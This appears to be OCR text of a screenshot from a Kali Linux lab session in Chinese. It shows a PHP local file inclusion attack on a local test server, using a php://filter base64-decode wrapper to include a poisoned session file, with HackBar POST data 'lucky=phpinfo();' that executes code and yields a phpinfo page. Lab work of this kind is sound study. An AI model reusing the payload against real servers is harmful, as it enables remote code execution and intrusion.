 Debian 9.x 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 我的计算机 linux Debian 9.x 64 位
[Kali Linux, an Offensive ... PHP 7.3.8 - phpinfo() — ... [lucky@WHOMAE: ~] lucky@WHOMAE: /usr/l... lucky@WHOMAE: ~/桌面 lucky - 文件管理器
PHP 7.3.8 - phpinfo() — Mozilla Firefox
新标签页 PHPSTUDY-PHPStudy fo PHP 7.3.8 - phpinfo() Cookie-Editor – 下载🦊 F
127.0.0.12/index.php?file=php:%2f%2ffilter%2fread=convert.base64-decode%2fresource=%2ftmp%2fsess_rhga3q56hqt5kmsht26ngfks8l
火狐官方站点 新手上路 常用网址 京东商城
�ǫ����^�luckluckluckluckluckluckluckluckluckluckluckluckluckluckluckluckluckluckluckluckluckluckluck
PHP Version 7.3.8
php
System Linux WHOMAE 5.9.0-kali1-amd64 #1 SMP Debian 5.9.1-1kali2 (2020-10-29) x86_64
Build Date Sep 5 2019 00:51:13
Configure Command './configure' '--prefix=/usr/local/phpstudy/soft/php/php-7.3.8' '--with-config-file-path=/usr/local
/phpstudy/soft/php/php-7.3.8/etc' '--enable-fpm' '--enable-mysqlnd' '--with-mysqli=mysqlnd' '--with-
pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--with-
png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-
shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-curl=' '--enable-mbregex' '--enable-
mbstring' '--enable-intl' '--enable-ftp' '--with-gd' '--with-openssl' '--with-mhash' '--enable-pcntl' '--
enable-sockets' '--with-xmlrpc' '--enable-soap' '--with-gettext' '--disable-fileinfo' '--enable-opcache' '--
with-sodium=/usr/local/libsodium'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/phpstudy/soft/php/php-7.3.8/etc
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar Cookie Editor
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL http://127.0.0.12/index.php?file=php://filter/read=convert.base64-decode/resource=/tmp/sess_rhga3q56hqt5kmsht26ngfks8l
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data lucky=phpinfo();
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。